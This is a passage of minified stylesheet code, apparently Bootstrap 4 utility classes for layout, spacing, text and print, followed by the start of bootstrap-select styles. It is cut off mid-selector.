auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}

.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\0}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;z-index:1;text-align:right;white-space:nowrap}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-place